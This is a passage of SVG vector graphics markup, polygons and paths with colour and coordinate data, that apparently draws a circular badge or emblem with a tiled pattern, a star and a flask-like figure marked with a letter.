	<polygon fill="none" stroke="#575C68" points="121.461,80.457 124.664,84.581 132.898,84.581 129.174,80.457 	"/>
	<polygon fill="#1A202C" points="83.715,95.038 83.014,89.538 74.152,89.538 74.16,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="83.715,95.038 83.014,89.538 74.152,89.538 74.16,95.038 	"/>
	<polygon fill="#1A202C" points="93.455,95.038 92.045,89.538 83.186,89.538 83.9,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="93.455,95.038 92.045,89.538 83.186,89.538 83.9,95.038 	"/>
	<polygon fill="#1A202C" points="83.729,95.145 74.16,95.145 74.168,101.602 84.551,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="83.729,95.145 74.16,95.145 74.168,101.602 84.551,101.602 	"/>
	<polygon fill="#1A202C" points="95.139,101.602 93.482,95.145 83.914,95.145 84.754,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="95.139,101.602 93.482,95.145 83.914,95.145 84.754,101.602 	"/>
	<polygon fill="#1A202C" points="85.553,109.457 84.572,101.766 74.168,101.766 74.176,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="85.553,109.457 84.572,101.766 74.168,101.766 74.176,109.457 	"/>
	<polygon fill="#1A202C" points="97.152,109.457 95.18,101.766 84.775,101.766 85.773,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="97.152,109.457 95.18,101.766 84.775,101.766 85.773,109.457 	"/>
	<polygon fill="#1A202C" points="74.176,109.607 74.188,118.918 86.762,118.918 85.572,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="74.176,109.607 74.188,118.918 86.762,118.918 85.572,109.607 	"/>
	<polygon fill="#1A202C" points="85.795,109.607 87.004,118.918 99.578,118.918 97.189,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="85.795,109.607 87.004,118.918 99.578,118.918 97.189,109.607 	"/>
	<polygon fill="#1A202C" points="103.26,95.038 101.137,89.538 92.277,89.538 93.705,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="103.26,95.038 101.137,89.538 92.277,89.538 93.705,95.038 	"/>
	<polygon fill="#1A202C" points="110.17,89.538 101.309,89.538 103.445,95.038 113.002,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="110.17,89.538 101.309,89.538 103.445,95.038 113.002,95.038 	"/>
	<polygon fill="#1A202C" points="105.795,101.602 103.303,95.145 93.734,95.145 95.41,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="105.795,101.602 103.303,95.145 93.734,95.145 95.41,101.602 	"/>
	<polygon fill="#1A202C" points="113.055,95.145 103.488,95.145 105.996,101.602 116.381,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="113.055,95.145 103.488,95.145 105.996,101.602 116.381,101.602 	"/>
	<polygon fill="#1A202C" points="108.828,109.457 105.857,101.766 95.453,101.766 97.451,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="108.828,109.457 105.857,101.766 95.453,101.766 97.451,109.457 	"/>
	<polygon fill="#1A202C" points="106.061,101.766 109.049,109.457 120.426,109.457 116.465,101.766 	"/>
	<polygon fill="none" stroke="#575C68" points="106.061,101.766 109.049,109.457 120.426,109.457 116.465,101.766 	"/>
	<polygon fill="#1A202C" points="97.49,109.607 99.908,118.918 112.479,118.918 108.885,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="97.49,109.607 99.908,118.918 112.479,118.918 108.885,109.607 	"/>
	<polygon fill="#1A202C" points="119.252,89.538 110.391,89.538 113.242,95.038 122.795,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="119.252,89.538 110.391,89.538 113.242,95.038 122.795,95.038 	"/>
	<polygon fill="#1A202C" points="119.422,89.538 122.982,95.038 132.537,95.038 128.283,89.538 	"/>
	<polygon fill="none" stroke="#575C68" points="119.422,89.538 122.982,95.038 132.537,95.038 128.283,89.538 	"/>
	<polygon fill="#1A202C" points="113.297,95.145 116.641,101.602 127.027,101.602 122.865,95.145 	"/>
	<polygon fill="none" stroke="#575C68" points="113.297,95.145 116.641,101.602 127.027,101.602 122.865,95.145 	"/>
	<polygon fill="#1A202C" points="25.15,73.473 18.322,73.473 15.009,76.682 22.244,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="25.15,73.473 18.322,73.473 15.009,76.682 22.244,76.682 	"/>
	<polygon fill="#1A202C" points="29.619,76.682 32.112,73.473 25.283,73.473 22.384,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="29.619,76.682 32.112,73.473 25.283,73.473 22.384,76.682 	"/>
	<polygon fill="#1A202C" points="22.188,76.743 14.946,76.743 11.207,80.367 18.908,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="22.188,76.743 14.946,76.743 11.207,80.367 18.908,80.367 	"/>
	<polygon fill="#1A202C" points="19.057,80.367 26.757,80.367 29.572,76.743 22.329,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="19.057,80.367 26.757,80.367 29.572,76.743 22.329,76.743 	"/>
	<polygon fill="#1A202C" points="18.826,80.457 11.114,80.457 6.857,84.581 15.09,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="18.826,80.457 11.114,80.457 6.857,84.581 15.09,84.581 	"/>
	<polygon fill="#1A202C" points="15.25,84.581 23.483,84.581 26.687,80.457 18.976,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="15.25,84.581 23.483,84.581 26.687,80.457 18.976,80.457 	"/>
	<polygon fill="#1A202C" points="15.019,84.661 6.775,84.661 10.73,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="15.019,84.661 6.775,84.661 10.73,89.396 	"/>
	<polygon fill="#1A202C" points="10.902,89.396 19.744,89.396 23.421,84.661 15.179,84.661 	"/>
	<polygon fill="none" stroke="#575C68" points="10.902,89.396 19.744,89.396 23.421,84.661 15.179,84.661 	"/>
	<polygon fill="#1A202C" points="37.042,76.682 39.12,73.473 32.291,73.473 29.809,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="37.042,76.682 39.12,73.473 32.291,73.473 29.809,76.682 	"/>
	<polygon fill="#1A202C" points="44.418,76.682 46.082,73.473 39.252,73.473 37.184,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="44.418,76.682 46.082,73.473 39.252,73.473 37.184,76.682 	"/>
	<polygon fill="#1A202C" points="26.958,80.367 34.659,80.367 37.003,76.743 29.761,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="26.958,80.367 34.659,80.367 37.003,76.743 29.761,76.743 	"/>
	<polygon fill="#1A202C" points="34.809,80.367 42.509,80.367 44.386,76.743 37.144,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="34.809,80.367 42.509,80.367 44.386,76.743 37.144,76.743 	"/>
	<polygon fill="#1A202C" points="23.699,84.581 31.932,84.581 34.601,80.457 26.889,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="23.699,84.581 31.932,84.581 34.601,80.457 26.889,80.457 	"/>
	<polygon fill="#1A202C" points="32.092,84.581 40.325,84.581 42.462,80.457 34.751,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="32.092,84.581 40.325,84.581 42.462,80.457 34.751,80.457 	"/>
	<polygon fill="#1A202C" points="19.975,89.396 28.816,89.396 31.88,84.661 23.638,84.661 	"/>
	<polygon fill="none" stroke="#575C68" points="19.975,89.396 28.816,89.396 31.88,84.661 23.638,84.661 	"/>
	<polygon fill="#1A202C" points="32.041,84.661 28.989,89.396 37.83,89.396 40.284,84.661 	"/>
	<polygon fill="none" stroke="#575C68" points="32.041,84.661 28.989,89.396 37.83,89.396 40.284,84.661 	"/>
	<polygon fill="#1A202C" points="51.834,76.682 53.082,73.473 46.253,73.473 44.6,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="51.834,76.682 53.082,73.473 46.253,73.473 44.6,76.682 	"/>
	<polygon fill="#1A202C" points="59.21,76.682 60.043,73.473 53.214,73.473 51.975,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="59.21,76.682 60.043,73.473 53.214,73.473 51.975,76.682 	"/>
	<polygon fill="#1A202C" points="42.703,80.367 50.403,80.367 51.811,76.743 44.569,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="42.703,80.367 50.403,80.367 51.811,76.743 44.569,76.743 	"/>
	<polygon fill="#1A202C" points="59.193,76.743 51.952,76.743 50.552,80.367 58.253,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="59.193,76.743 51.952,76.743 50.552,80.367 58.253,80.367 	"/>
	<polygon fill="#1A202C" points="50.369,80.457 42.656,80.457 40.532,84.581 48.765,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="50.369,80.457 42.656,80.457 40.532,84.581 48.765,84.581 	"/>
	<polygon fill="#1A202C" points="58.23,80.457 50.518,80.457 48.925,84.581 57.158,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="58.23,80.457 50.518,80.457 48.925,84.581 57.158,84.581 	"/>
	<polygon fill="#1A202C" points="48.734,84.661 40.491,84.661 38.052,89.396 46.895,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="48.734,84.661 40.491,84.661 38.052,89.396 46.895,89.396 	"/>
	<polygon fill="#1A202C" points="57.138,84.661 48.895,84.661 47.066,89.396 55.908,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="57.138,84.661 48.895,84.661 47.066,89.396 55.908,89.396 	"/>
	<polygon fill="#1A202C" points="66.634,76.682 67.051,73.473 60.222,73.473 59.399,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="66.634,76.682 67.051,73.473 60.222,73.473 59.399,76.682 	"/>
	<polygon fill="#1A202C" points="66.774,76.682 74.01,76.682 74.014,73.473 67.184,73.473 	"/>
	<polygon fill="none" stroke="#575C68" points="66.774,76.682 74.01,76.682 74.014,73.473 67.184,73.473 	"/>
	<polygon fill="#1A202C" points="66.625,76.743 59.383,76.743 58.455,80.367 66.155,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="66.625,76.743 59.383,76.743 58.455,80.367 66.155,80.367 	"/>
	<polygon fill="#1A202C" points="66.304,80.367 74.006,80.367 74.01,76.743 66.767,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="66.304,80.367 74.006,80.367 74.01,76.743 66.767,76.743 	"/>
	<polygon fill="#1A202C" points="66.143,80.457 58.432,80.457 57.374,84.581 65.607,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="66.143,80.457 58.432,80.457 57.374,84.581 65.607,84.581 	"/>
	<polygon fill="#1A202C" points="65.767,84.581 74,84.581 74.004,80.457 66.292,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="65.767,84.581 74,84.581 74.004,80.457 66.292,80.457 	"/>
	<polygon fill="#1A202C" points="65.597,84.661 57.354,84.661 56.139,89.396 64.981,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="65.597,84.661 57.354,84.661 56.139,89.396 64.981,89.396 	"/>
	<polygon fill="#1A202C" points="65.153,89.396 73.994,89.396 74,84.661 65.756,84.661 	"/>
	<polygon fill="none" stroke="#575C68" points="65.153,89.396 73.994,89.396 74,84.661 65.756,84.661 	"/>
	<polygon fill="#1A202C" points="19.633,89.538 10.774,89.538 5.806,95.038 15.361,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="19.633,89.538 10.774,89.538 5.806,95.038 15.361,95.038 	"/>
	<polygon fill="#1A202C" points="5.709,95.145 10.264,101.602 15.278,95.145 	"/>
	<polygon fill="none" stroke="#575C68" points="5.709,95.145 10.264,101.602 15.278,95.145 	"/>
	<polygon fill="#1A202C" points="25.166,95.038 28.725,89.538 19.866,89.538 15.611,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="25.166,95.038 28.725,89.538 19.866,89.538 15.611,95.038 	"/>
	<polygon fill="#1A202C" points="34.906,95.038 37.757,89.538 28.897,89.538 25.352,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="34.906,95.038 37.757,89.538 28.897,89.538 25.352,95.038 	"/>
	<polygon fill="#1A202C" points="10.536,101.602 20.92,101.602 25.097,95.145 15.529,95.145 	"/>
	<polygon fill="none" stroke="#575C68" points="10.536,101.602 20.92,101.602 25.097,95.145 15.529,95.145 	"/>
	<polygon fill="#1A202C" points="34.852,95.145 25.283,95.145 21.122,101.602 31.506,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="34.852,95.145 25.283,95.145 21.122,101.602 31.506,101.602 	"/>
	<polygon fill="#1A202C" points="10.409,101.766 15.837,109.457 20.814,101.766 	"/>
	<polygon fill="none" stroke="#575C68" points="10.409,101.766 15.837,109.457 20.814,101.766 	"/>
	<polygon fill="#1A202C" points="31.421,101.766 21.017,101.766 16.059,109.457 27.437,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="31.421,101.766 21.017,101.766 16.059,109.457 27.437,109.457 	"/>
	<polygon fill="#1A202C" points="44.702,95.038 46.839,89.538 37.979,89.538 35.146,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="44.702,95.038 46.839,89.538 37.979,89.538 35.146,95.038 	"/>
	<polygon fill="#1A202C" points="55.871,89.538 47.011,89.538 44.887,95.038 54.442,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="55.871,89.538 47.011,89.538 44.887,95.038 54.442,95.038 	"/>
	<polygon fill="#1A202C" points="42.152,101.602 44.661,95.145 35.092,95.145 31.768,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="42.152,101.602 44.661,95.145 35.092,95.145 31.768,101.602 	"/>
	<polygon fill="#1A202C" points="54.415,95.145 44.846,95.145 42.354,101.602 52.738,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="54.415,95.145 44.846,95.145 42.354,101.602 52.738,101.602 	"/>
	<polygon fill="#1A202C" points="39.1,109.457 42.088,101.766 31.683,101.766 27.722,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="39.1,109.457 42.088,101.766 31.683,101.766 27.722,109.457 	"/>
	<polygon fill="#1A202C" points="52.696,101.766 42.29,101.766 39.32,109.457 50.697,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="52.696,101.766 42.29,101.766 39.32,109.457 50.697,109.457 	"/>
	<polygon fill="#1A202C" points="27.644,109.607 22.85,118.918 35.423,118.918 39.041,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="27.644,109.607 22.85,118.918 35.423,118.918 39.041,109.607 	"/>
	<polygon fill="#1A202C" points="39.263,109.607 35.667,118.918 48.241,118.918 50.659,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="39.263,109.607 35.667,118.918 48.241,118.918 50.659,109.607 	"/>
	<polygon fill="#1A202C" points="64.962,89.538 56.103,89.538 54.693,95.038 64.248,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="64.962,89.538 56.103,89.538 54.693,95.038 64.248,95.038 	"/>
	<polygon fill="#1A202C" points="64.434,95.038 73.986,95.038 73.994,89.538 65.135,89.538 	"/>
	<polygon fill="none" stroke="#575C68" points="64.434,95.038 73.986,95.038 73.994,89.538 65.135,89.538 	"/>
	<polygon fill="#1A202C" points="64.233,95.145 54.665,95.145 53.01,101.602 63.395,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="64.233,95.145 54.665,95.145 53.01,101.602 63.395,101.602 	"/>
	<polygon fill="#1A202C" points="63.596,101.602 73.98,101.602 73.986,95.145 64.419,95.145 	"/>
	<polygon fill="none" stroke="#575C68" points="63.596,101.602 73.98,101.602 73.986,95.145 64.419,95.145 	"/>
	<polygon fill="#1A202C" points="63.373,101.766 52.968,101.766 50.996,109.457 62.373,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="63.373,101.766 52.968,101.766 50.996,109.457 62.373,109.457 	"/>
	<polygon fill="#1A202C" points="62.594,109.457 73.973,109.457 73.98,101.766 63.575,101.766 	"/>
	<polygon fill="none" stroke="#575C68" points="62.594,109.457 73.973,109.457 73.98,101.766 63.575,101.766 	"/>
	<polygon fill="#1A202C" points="50.957,109.607 48.571,118.918 61.143,118.918 62.353,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="50.957,109.607 48.571,118.918 61.143,118.918 62.353,109.607 	"/>
	<polygon fill="#1A202C" points="61.387,118.918 73.961,118.918 73.971,109.607 62.575,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="61.387,118.918 73.961,118.918 73.971,109.607 62.575,109.607 	"/>
	<path fill="#1A202C" d="M117.555,49.42l-1.143,0.664l-0.553-0.367l-1.094,0.796l-1.281-0.183l-0.017-0.017l-0.016,0.013
		l-0.084-0.013l-0.531,0.465l-0.308,0.228l-0.817-0.044c-0.045-0.035-0.116-0.089-0.205-0.157l-0.428-0.342l0.021,0.035
		c-1.222-0.907-3.789-2.752-5.199-3.271l-1.004,0.85l-0.322,0.232l-0.863-0.385l-1.096,0.747l-0.697,0.05l-1.195,1.494
		c0,0-1.893-0.597-2.889-0.1c-0.926,0.463-2.438,0.581-2.646,0.595l-3.926-1.441l0.049,0.075c-0.016-0.008-0.035-0.018-0.049-0.025
		l-4.482,0.498l-2.688,2.59l-0.697,0.298c0,0-0.696,0.996-0.696,1.693c0,0.697-0.599,1.295-0.599,1.295l-0.901-0.164
		c-0.06-0.021-0.123-0.035-0.193-0.035L77.418,53.8l-0.697,0.398L75.428,53.5l-0.697,0.2c0,0-2.59-2.59-3.785-2.789l-0.995,0.1
		l-0.944-0.551l-0.3-0.196h-0.797l-1.196-0.448l-1.244-0.498l-0.997,0.299c0,0-1.394,0.397-1.693,0
		c-0.298-0.399-0.797-0.896-1.295-0.698c0,0-2.191-2.788-4.481-2.988l-0.697,0.2l-3.186-1.593h-1.096l-2.091-0.897l-1.195,0.1
		l-1.892-0.796l-5.976,4.581l-1.393,0.398l-1.693,1.594l-1.892-0.1l-1.395,1.394l-2.091-0.398l-0.597,0.398l-1.693-0.499
		l-0.996,0.499l-2.49-0.299l-2.191,1.095l-1.494,0.1L21.55,53.5c0,0-0.996,1.494-1.693,1.594c-0.147,0.021-0.296,0.07-0.437,0.132
		v18.029h100.025v-6.161v-0.349v-8.664v-0.846v-2.092v-1.145v-5.676v-0.1L117.555,49.42z"/>
	<path fill="#727B89" d="M38.583,55.263c0,0-0.274-1.624-0.227-3.355c0.043-1.606,0.332-3.19,0.577-3.409h1.276v6.817L38.583,55.263
		z"/>
	<path fill="none" stroke="#000000" stroke-width="0.5" d="M38.583,55.263c0,0-0.274-1.624-0.227-3.355
		c0.043-1.606,0.332-3.19,0.577-3.409h1.276v6.817L38.583,55.263z"/>
	<path fill="#727B89" d="M40.446,47.963c0,0.551-0.446,0.997-0.997,0.997c-0.551,0-0.997-0.446-0.997-0.997
		c0-0.55,0.446-0.997,0.997-0.997C40,46.966,40.446,47.413,40.446,47.963"/>
	<circle fill="none" stroke="#000000" stroke-width="0.25" cx="39.449" cy="47.963" r="0.997"/>
	<polygon fill="none" stroke="#000000" stroke-width="0.25" points="43.116,55.458 39.401,54.855 35.782,55.458 35.782,56.166 
		43.116,56.166 	"/>
	<path fill="#727B89" stroke="#000000" stroke-width="0.25" d="M38.623,55.51h1.652c0,0-0.002,28.602,0,29.148
		c0.003,0.548-0.826,4.684-0.826,4.684s-0.826-4.177-0.826-4.684V55.51z"/>
	<polygon fill="#727B89" points="29.336,68.481 39.525,78.67 49.685,68.511 51.642,70.468 39.51,82.6 27.379,70.468 	"/>
	<path fill="#1A202C" d="M29.337,68.633c0.15,0.149,10.188,10.188,10.188,10.188s10.01-10.009,10.16-10.157
		c0.133,0.134,1.671,1.671,1.806,1.806c-0.148,0.148-11.833,11.832-11.98,11.98c-0.148-0.148-11.833-11.833-11.981-11.98
		C27.662,70.333,29.203,68.769,29.337,68.633 M27.229,70.469L39.51,82.75l12.282-12.282l-2.107-2.108c0,0-10.011,10.009-10.16,10.16
		c-0.148-0.149-10.19-10.189-10.19-10.189L27.229,70.469"/>
	<path fill="#1A202C" d="M28.899,70.777l-0.598,0.599c-0.042,0.042-0.042,0.108,0,0.149c0.042,0.043,0.11,0.043,0.152,0l0.597-0.598
		c0.042-0.042,0.042-0.109,0-0.15C29.009,70.734,28.941,70.734,28.899,70.777"/>
	<path fill="#1A202C" d="M30.261,71.438l-0.941,0.94c-0.042,0.042-0.042,0.108,0,0.151c0.042,0.041,0.109,0.041,0.151,0l0.941-0.94
		c0.042-0.041,0.042-0.108,0-0.151C30.372,71.396,30.303,71.396,30.261,71.438"/>
	<path fill="#1A202C" d="M30.904,72.797l-0.598,0.6c-0.042,0.041-0.042,0.107,0,0.149s0.109,0.042,0.151,0l0.597-0.597
		c0.042-0.042,0.042-0.109,0-0.152C31.013,72.756,30.946,72.756,30.904,72.797"/>
	<path fill="#1A202C" d="M32.966,74.859l-0.598,0.598c-0.042,0.042-0.042,0.109,0,0.15c0.042,0.043,0.109,0.043,0.151,0l0.598-0.599
		c0.042-0.04,0.042-0.106,0-0.149C33.076,74.818,33.008,74.818,32.966,74.859"/>
	<path fill="#1A202C" d="M34.956,76.843l-0.598,0.599c-0.042,0.041-0.042,0.108,0,0.151c0.042,0.041,0.109,0.041,0.151,0l0.597-0.6
		c0.042-0.04,0.042-0.107,0-0.15C35.065,76.802,34.998,76.802,34.956,76.843"/>
	<path fill="#1A202C" d="M37,78.895l-0.598,0.597c-0.042,0.042-0.042,0.108,0,0.151s0.11,0.043,0.151,0l0.597-0.599
		c0.042-0.041,0.042-0.108,0-0.149C37.109,78.852,37.042,78.852,37,78.895"/>
	<path fill="#1A202C" d="M39.046,80.928l-0.598,0.598c-0.041,0.043-0.041,0.109,0,0.15c0.042,0.042,0.11,0.042,0.151,0l0.598-0.597
		c0.042-0.042,0.042-0.108,0-0.151C39.156,80.887,39.088,80.887,39.046,80.928"/>
	<path fill="#1A202C" d="M39.811,80.949c-0.042,0.04-0.042,0.107,0,0.15l0.597,0.598c0.042,0.042,0.11,0.042,0.152,0
		c0.042-0.041,0.042-0.109,0-0.15l-0.598-0.598C39.921,80.907,39.853,80.907,39.811,80.949"/>
	<path fill="#1A202C" d="M41.852,78.904c-0.042,0.041-0.042,0.109,0,0.15l0.598,0.6c0.042,0.041,0.109,0.041,0.151,0
		c0.042-0.043,0.042-0.109,0-0.151l-0.598-0.599C41.961,78.864,41.894,78.864,41.852,78.904"/>
	<path fill="#1A202C" d="M43.902,76.861c-0.042,0.041-0.042,0.109,0,0.15l0.598,0.596c0.042,0.043,0.11,0.043,0.15,0
		c0.042-0.039,0.042-0.106,0-0.148l-0.597-0.598C44.011,76.818,43.944,76.818,43.902,76.861"/>
	<path fill="#1A202C" d="M45.904,74.83c-0.042,0.041-0.042,0.109,0,0.15l0.598,0.598c0.042,0.043,0.11,0.043,0.151,0
		c0.042-0.042,0.042-0.107,0-0.151l-0.598-0.597C46.013,74.788,45.945,74.788,45.904,74.83"/>
	<path fill="#1A202C" d="M47.965,72.797c-0.042,0.043-0.042,0.11,0,0.152l0.598,0.597c0.042,0.042,0.109,0.042,0.151,0
		s0.042-0.108,0-0.149l-0.598-0.6C48.075,72.756,48.007,72.756,47.965,72.797"/>
	<path fill="#1A202C" d="M49.988,70.777c-0.042,0.043-0.042,0.109,0,0.152l0.598,0.598c0.042,0.041,0.11,0.041,0.151,0
		c0.042-0.041,0.042-0.108,0-0.15l-0.597-0.598C50.098,70.734,50.03,70.734,49.988,70.777"/>
	<path fill="#1A202C" d="M34.295,75.502l-0.941,0.941c-0.042,0.041-0.042,0.107,0,0.15c0.042,0.042,0.109,0.042,0.151,0l0.941-0.941
		c0.042-0.041,0.042-0.108,0-0.15C34.405,75.46,34.337,75.46,34.295,75.502"/>
	<path fill="#1A202C" d="M36.327,77.534l-0.941,0.94c-0.042,0.043-0.042,0.109,0,0.15c0.042,0.041,0.11,0.041,0.152,0l0.94-0.941
		c0.042-0.041,0.042-0.108,0-0.149C36.437,77.492,36.369,77.492,36.327,77.534"/>
	<path fill="#1A202C" d="M38.359,79.564l-0.941,0.941c-0.042,0.041-0.042,0.108,0,0.15c0.042,0.043,0.11,0.043,0.152,0l0.941-0.939
		c0.042-0.043,0.042-0.109,0-0.152C38.469,79.523,38.401,79.523,38.359,79.564"/>
	<path fill="#1A202C" d="M40.465,79.564c-0.041,0.043-0.041,0.109,0,0.152l0.942,0.939c0.042,0.043,0.109,0.043,0.15,0
		c0.042-0.042,0.042-0.109,0-0.15l-0.941-0.941C40.575,79.523,40.507,79.523,40.465,79.564"/>
	<path fill="#1A202C" d="M42.527,77.504c-0.042,0.041-0.042,0.107,0,0.15l0.94,0.941c0.042,0.041,0.11,0.041,0.152,0
		s0.042-0.109,0-0.152l-0.941-0.939C42.637,77.462,42.569,77.462,42.527,77.504"/>
	<path fill="#1A202C" d="M44.5,75.473c-0.042,0.041-0.042,0.109,0,0.15l0.941,0.941c0.042,0.041,0.109,0.041,0.151,0
		c0.042-0.043,0.042-0.11,0-0.151l-0.942-0.94C44.609,75.432,44.542,75.432,44.5,75.473"/>
	<path fill="#1A202C" d="M48.623,71.438c-0.041,0.043-0.041,0.11,0,0.151l0.942,0.94c0.041,0.041,0.109,0.041,0.151,0
		c0.042-0.043,0.042-0.109,0-0.151l-0.941-0.94C48.732,71.396,48.665,71.396,48.623,71.438"/>
	<polygon fill="#727B89" stroke="#000000" stroke-width="0.25" points="39.511,65.681 40.673,69.025 44.213,69.097 41.392,71.236 
		42.417,74.625 39.511,72.604 36.604,74.625 37.629,71.236 34.808,69.097 38.348,69.025 	"/>
	<path fill="#727B89" stroke="#000000" stroke-width="0.25" d="M40.242,60.104c-0.046,0.014-1.266,0.393-1.266,0.393l2.906,5.033
		l0.068-0.006c1.091-0.099,2.031,1.992,2.042,2.014l0.001,0.004l4.065,8.326l0.053,0.01c0.605,0.11,1.207,0.972,1.213,0.979
		l0.184-0.106L41.11,59.279C41.11,59.279,40.277,60.072,40.242,60.104"/>
	<path fill="#727B89" stroke="#000000" stroke-width="0.25" d="M29.514,76.75l0.184,0.105c0.006-0.008,0.607-0.869,1.213-0.979
		l0.053-0.01l4.066-8.328v-0.002c0.01-0.021,0.95-2.113,2.042-2.014l0.068,0.006l2.908-5.037c0,0-1.348-0.371-1.407-0.388
		c-0.04-0.046-0.722-0.841-0.722-0.841L29.514,76.75"/>
	<path fill="#727B89" stroke="#000000" stroke-width="0.25" d="M39.438,56.9c-1.114,0-2.02,0.906-2.02,2.019
		c0,1.113,0.906,2.02,2.02,2.02c1.113,0,2.019-0.906,2.019-2.02C41.457,57.805,40.551,56.9,39.438,56.9z M39.438,60.067
		c-0.634,0-1.149-0.515-1.149-1.148s0.515-1.148,1.149-1.148c0.633,0,1.148,0.515,1.148,1.148S40.071,60.067,39.438,60.067z"/>
	<polygon fill="#727B89" points="43.116,55.458 39.401,54.855 35.782,55.458 35.782,56.166 43.116,56.166 	"/>
</g>
<path fill="#A5A6AD" d="M70,139.581c-18.585,0-36.059-7.238-49.201-20.38C7.657,106.059,0.419,88.585,0.419,70
	s7.238-36.059,20.38-49.201C33.941,7.657,51.415,0.419,70,0.419s36.059,7.238,49.201,20.38c13.142,13.142,20.38,30.615,20.38,49.201
	s-7.238,36.059-20.38,49.202C106.059,132.343,88.585,139.581,70,139.581 M70,22.187c-26.364,0-47.813,21.449-47.813,47.813
	c0,26.365,21.449,47.813,47.813,47.813c26.363,0,47.813-21.447,47.813-47.813C117.813,43.636,96.363,22.187,70,22.187"/>
<rect x="44.225" y="37.259" fill="none" width="52.358" height="67.558"/>
<path opacity="0.9" fill="#8791A0" d="M77.373,55.083l-0.484-13.228c0.572-0.419,0.908-0.919,0.908-1.498
	c0-2.034-4.145-3.099-8.235-3.099c-4.092,0-8.235,1.065-8.235,3.099c0,0.593,0.354,1.103,0.954,1.529l0.1,13.526
	c0,0-18.156,38.861-18.156,42.072c0,2.984,10.087,7.33,27.643,7.33c16.004,0,24.78-6.67,24.715-9.09
	C96.518,93.309,77.373,55.083,77.373,55.083"/>
<rect x="60.171" y="61.197" fill="none" width="30.597" height="29.546"/>
<path fill="#505661" d="M60.171,88.389l9.395-27.155c0,0,4.708-0.421,8.018,1.599l13.184,27.911c0,0-6.809-2.697-12.015-3.068
	l-2.09-5.048c0,0-4.101-1.308-7.781-0.478l-1.765,5.233L60.171,88.389z M69.772,77.586l5.189,0.076l-2.77-8.339L69.772,77.586z"/>
<path fill="#A5A6AD" d="M55.491,91.747l2.467-0.507c0.825-0.158,1.65-0.309,2.479-0.455c1.655-0.289,3.317-0.551,4.989-0.768
	c1.672-0.205,3.352-0.363,5.04-0.455c1.688-0.092,3.382-0.105,5.077-0.043c3.389,0.116,6.771,0.627,10.063,1.471
	c1.645,0.431,3.265,0.947,4.854,1.535c0.796,0.295,1.585,0.606,2.366,0.937c0.392,0.163,0.779,0.331,1.168,0.503l0.29,0.131
	c0.098,0.04,0.19,0.09,0.272,0.163c0.164,0.152,0.303,0.356,0.358,0.732c0.013,0.089-0.03,0.173-0.103,0.217
	c-0.323,0.199-0.564,0.226-0.783,0.204c-0.107-0.016-0.205-0.051-0.299-0.098l-0.283-0.127c-0.379-0.17-0.76-0.338-1.141-0.498
	c-0.764-0.326-1.533-0.635-2.309-0.926c-1.553-0.584-3.129-1.095-4.727-1.524c-1.597-0.438-3.215-0.792-4.85-1.06
	c-1.635-0.264-3.283-0.443-4.938-0.554c-1.656-0.106-3.319-0.128-4.984-0.094c-1.665,0.032-3.331,0.129-4.995,0.271
	c-1.666,0.131-3.33,0.309-4.992,0.514c-0.831,0.103-1.661,0.211-2.491,0.328l-2.492,0.338c-0.066,0.011-0.126-0.035-0.136-0.102
	C55.387,91.818,55.431,91.761,55.491,91.747"/>
<path fill="#A5A6AD" d="M62.085,40.405c0.156-0.008,0.192,0.043,0.228,0.104c0.04,0.057,0.083,0.114,0.131,0.169
